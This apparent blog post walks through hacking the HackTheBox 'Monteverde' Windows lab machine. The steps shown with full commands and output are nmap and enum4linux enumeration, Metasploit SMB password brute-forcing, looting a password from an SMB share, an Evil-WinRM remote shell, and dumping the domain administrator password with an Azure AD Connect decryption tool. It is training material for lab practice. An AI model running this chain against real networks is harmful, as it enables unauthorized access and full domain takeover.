HTB Monteverde Walkthrough
A technical walk through of hacking the Monteverde box on HackTheBox!

Hello and welcome to another of my HackTheBox walkthroughs, today we are going to hack the Monteverde box on HTB!
Let's jump right in and start with the classical nmap command!
nmap -p 1-65535 -T4 -A -v 10.10.10.172
...and take a look at the interesting result:
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-20 18:56:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49788/tcp open msrpc Microsoft Windows RPC
Mmm, many ports here, that could be a good thing, but also a tricky scenario. Too many ports would mean a lot of time dedicated to identifying vulnerabilities. But is too early to talk about that. Good, a Microsoft Windows machine, now we can go to enumerate and start to collect some interesting information.
enum4linux 10.10.10.172
As usual, I report only the interesting aspects of the results.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Feb 20 20:01:26 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.172
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[...]
=============================
| Users on 10.10.10.172 |
=============================
index: 0xfb6 RID: 0x450 acb: 0x00000210 Account: AAD_987d7f2f57d2 Name: AAD_987d7f2f57d2 Desc: Service account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b312-309adfc172d9 running on computer MONTEVERDE.
index: 0xfd0 RID: 0xa35 acb: 0x00000210 Account: dgalanos Name: Dimitris Galanos Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfc3 RID: 0x641 acb: 0x00000210 Account: mhope Name: Mike Hope Desc: (null)
index: 0xfd1 RID: 0xa36 acb: 0x00000210 Account: roleary Name: Ray O'Leary Desc: (null)
index: 0xfc5 RID: 0xa2a acb: 0x00000210 Account: SABatchJobs Name: SABatchJobs Desc: (null)
index: 0xfd2 RID: 0xa37 acb: 0x00000210 Account: smorgan Name: Sally Morgan Desc: (null)
index: 0xfc6 RID: 0xa2b acb: 0x00000210 Account: svc-ata Name: svc-ata Desc: (null)
index: 0xfc7 RID: 0xa2c acb: 0x00000210 Account: svc-bexec Name: svc-bexec Desc: (null)
index: 0xfc8 RID: 0xa2d acb: 0x00000210 Account: svc-netapp Name: svc-netapp Desc: (null)
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
[...]
[GROUPS info]
[...]
[+] Getting domain group memberships:
Group 'Trading' (RID: 2610) has member: MEGABANK\dgalanos
Group 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Group 'Domain Users' (RID: 513) has member: MEGABANK\AAD_987d7f2f57d2
Group 'Domain Users' (RID: 513) has member: MEGABANK\mhope
Group 'Domain Users' (RID: 513) has member: MEGABANK\SABatchJobs
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-ata
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-bexec
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-netapp
Group 'Domain Users' (RID: 513) has member: MEGABANK\dgalanos
Group 'Domain Users' (RID: 513) has member: MEGABANK\roleary
Group 'Domain Users' (RID: 513) has member: MEGABANK\smorgan
Group 'DnsUpdateProxy' (RID: 1102) has member: Could not initialise pipe samr. Error was NT_STATUS_INVALID_NETWORK_RESPONSE
Group 'Domain Guests' (RID: 514) has member: MEGABANK\Guest
Group 'HelpDesk' (RID: 2611) has member: MEGABANK\roleary
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\Administrator
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\AAD_987d7f2f57d2
Group 'Azure Admins' (RID: 2601) has member: MEGABANK\mhope
Group 'Group Policy Creator Owners' (RID: 520) has member: MEGABANK\Administrator
Group 'Operations' (RID: 2609) has member: MEGABANK\smorgan
Well, there's a huge amount of information and many users to use for penetration, so let's go then and prepare a list of users to try brute-forcing on the samba protocol. This is my list, from the outcome of the enumeration:
administrator
guest
krbtgt
domain admins
root
bin
none
AAD_987d7f2f57d2
dgalanos
mhope
roleary
SABatchJobs
smorgan
svc-ata
svc-bexec
svc-netapp
If you read my articles (really? there's someone that reads them?) you will know that I'm usually using the scanner/smb/smb_login on metasploit, then I go on and try to identify some nice credentials. I would like to highlight the attention to the option I chose for this specific scenario, in particular, I set blank_password to true, in order to try also empty password for each user in the list and the user_as_password to true to try the username as the password for the specific user.
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set blank_passwords true
blank_passwords => true
msf5 auxiliary(scanner/smb/smb_login) > set detect_any_domain true
detect_any_domain => true
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.172
rhosts => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set user_as_pass true
user_as_pass => true
msf5 auxiliary(scanner/smb/smb_login) > set user_file user-list.txt
user_file => user-list.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /opt/Teeth/static/wp-password-list.txt
pass_file => /opt/Teeth/static/wp-password-list.txt
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\administrator:administrator',
[...]
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\administrator:changeme',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\guest:guest',
[*] 10.10.10.172:445 - 10.10.10.172:445 - Correct credentials, but unable to login: '.\guest:',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\guest:admin',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\guest:password1',
[...]
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:site',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:changeme',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:SABatchJobs'
[*] 10.10.10.172:445 - 10.10.10.172:445 - Domain is ignored for user SABatchJobs
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:',
[...]
As you can see by the output, that was exactly the second parameter that identified a valid user, what I want to explain, is: don't avoid something simple to save time, sometimes it could be the key to the secret door.
Good, we have a credential now, lets start to identify what we can do with it through the samba client.
in7rud3r@kali:~$ smbclient -U MEGABANK\\SABatchJobs -L 10.10.10.172
Enter MEGABANK\SABatchJobs's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk
SMB1 disabled -- no workgroup available
Ok, something interesting here, hope we have access to at least one of these shares.
I navigate for hours looking for something interesting, I find it in the end...
in7rud3r@kali:~$ smbclient -U MEGABANK\\SABatchJobs //10.10.10.172/users$
Enter MEGABANK\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jan 3 14:12:48 2020
.. D 0 Fri Jan 3 14:12:48 2020
dgalanos D 0 Fri Jan 3 14:12:30 2020
mhope D 0 Fri Jan 3 14:41:18 2020
roleary D 0 Fri Jan 3 14:10:30 2020
smorgan D 0 Fri Jan 3 14:10:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \> cd dgalanos\
smb: \dgalanos\> ls
. D 0 Fri Jan 3 14:12:30 2020
.. D 0 Fri Jan 3 14:12:30 2020
524031 blocks of size 4096. 519955 blocks available
smb: \dgalanos\> cd ..
smb: \> cd mhope\
smb: \mhope\> ls
. D 0 Fri Jan 3 14:41:18 2020
.. D 0 Fri Jan 3 14:41:18 2020
azure.xml AR 1212 Fri Jan 3 14:40:23 2020
524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
smb: \mhope\> cd ..
smb: \> cd roleary\
smb: \roleary\> ls
. D 0 Fri Jan 3 14:10:30 2020
.. D 0 Fri Jan 3 14:10:30 2020
524031 blocks of size 4096. 519955 blocks available
smb: \roleary\> cd ..
smb: \> cd smorgan\
smb: \smorgan\> ls
. D 0 Fri Jan 3 14:10:24 2020
.. D 0 Fri Jan 3 14:10:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \smorgan\> cd ..
smb: \> exitAs you can see, I download an xml file about azure and when I go to check what inside, I found this:

Great, we could have another password, probably for the mhope user, but, as said before, don't leave anything to chance. So, back to our brute-forcing and this time try only this single password for all the user list create before, will be fast this time and you will be sure that this password will work only for one of them. So, the output will confirm what I already know.
[*] Auxiliary module running as background job 1.
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\administrator:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\guest:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\krbtgt:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\domain admins:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\root:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\bin:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\none:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\AAD_987d7f2f57d2:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\dgalanos:4n0therD4y@n0th3r$',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\mhope:4n0therD4y@n0th3r$'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\SABatchJobs:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-ata:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-bexec:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-netapp:4n0therD4y@n0th3r$',
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)We are near to find the first flag, anyway, as yet done in some other article I wrote, the best reverse shell for windows is "Evil-WinRm" and yet said in a previous article, I prefer the docker version for this specific... "tool" :P
So, I haven't the docker service started to don't load my little machine, if you are in my same situation, remember to start docker service before launch the specific docker instance: service start docker. And now...
in7rud3r@kali:/root/Desktop/hackthebox/_Monteverde - 10.10.10.172/attack$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.172 -u MEGABANK\\mhope -p '4n0therD4y@n0th3r$' -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> cd Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> more user.txt
4******************************2...we capture the first flag.
Gooooooood. Ok, let's go to the root.
First of all, I'd like to understand what can I do with this user, then, the whoami command can help me.
*Evil-WinRM* PS C:\program Files\Microsoft Azure AD Sync\Bin> whoami -all
USER INFORMATION
----------------
User Name SID
============== ============================================
megabank\mhope S-1-5-21-391775091-850290835-3566037492-1601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Ok, it seems that this user is an Azure Admin and that they have some interesting privileges capability, in particular, "Add workstation to domain" means that we have access to the "Active Directory", probably as administrator and we know that on the active directory there's also users information. I don't have a lot of experience with the Azure system (I worked in the past on Azure, but I configured services on the cloud), so I chose to give a fast search on google. My search was "exploit AD via azure" and I was very happy when I see that the first result was right for me. I link here the page so you can read and study this exploit: https://vbscrub.video.blog/2020/01/14/azure-ad-connect-database-exploit-priv-esc/
Ok, fantastic, if it works we complete this machine, let's go! Come back to the open shell and proceed. In the article you can read that need only two files, that you can download directly from the page, so download it and extract in the folder that we have configured to exchange data with the docker container, in my case /home/foo/data/ (that coincides with the /data folder on the docker container). I extract in /home/foo/data/to-upload/ folder. You have to read all the article with attention because in a specific step the author says that:
This program must be run while the AD Sync Bin folder is your “working directory”, or has been added to the PATH variable. An easy way to do this is simply navigate to the folder in Powershell or Command Prompt (i.e cd “C:\Program Files\Microsoft Azure AD Sync\Bin”), and then run the program by typing the full path to wherever you have stored it. You also need to make sure the mcrypt.dll from the download link is in the same directory the program is in. Failure to do either of these things will result in a Module Not Found error.
So I decide to download into the Documents folder of the mhope user and proceed.
*Evil-WinRM* PS C:\Users\mhope\Documents> upload /data/to-upload/AdDecrypt.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/to-upload/AdDecrypt.exe to C:\Users\mhope\Documents\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> upload /data/to-upload/mcrypt.dll
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/to-upload/mcrypt.dll to C:\Users\mhope\Documents\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
Directory: C:\Users\mhope\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/1/2020 6:51 AM 14848 AdDecrypt.exe
-a---- 3/1/2020 6:51 AM 334248 mcrypt.dll
Great, we have only to cross our fingers and hope that it all worka correctly. I move on the Bin folder mentioned and try to launch.
*Evil-WinRM* PS C:\program Files\Microsoft Azure AD Sync\Bin> \users\mhope\documents\AdDecrypt.exe
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Error reading from database: A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: SQL Network Interfaces, error: 52 - Unable to locate a Local Database Runtime installation. Verify that SQL Server Express is properly installed and that the Local Database Runtime feature is enabled.)
Closing database connection...
Ok, there's something wrong, repeat... read all the article... so now I know that:
AdDecrypt.exe (with no parameters)
Will attempt to access the ADSync database on the default SQLExpress “LocalDb” instance
AdDecrypt.exe -FullSQL
Will attempt to access the ADSync database on a full fat MS SQL instance using windows authentication (the actual connection string used is: “Server=LocalHost;Database=ADSync;Trusted_Connection=True;” )
I know, this clue is immediately before the previous part of the article... I'm saying to you to read... I'm incorrigible :D
Ok, try again and...
*Evil-WinRM* PS C:\program Files\Microsoft Azure AD Sync\Bin> \users\mhope\documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL...bingooooooo!
Well, really simple now, stop your docker container, modify the credentials and start again.
in7rud3r@kali:/root/Desktop/hackthebox/_Monteverde - 10.10.10.172/attack$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.172 -u MEGABANK\\administrator -p 'd0m@in4dminyeah!' -s '/ps1_scripts/' -e '/exe_files/'
[sudo] password for in7rud3r:
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2020 3:06 PM SQL Server Management Studio
d----- 1/2/2020 3:10 PM Visual Studio 2017
d----- 1/3/2020 5:28 AM WindowsPowerShell
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> more root.txt
1******************************c
Thanks for reading and happy hacking!

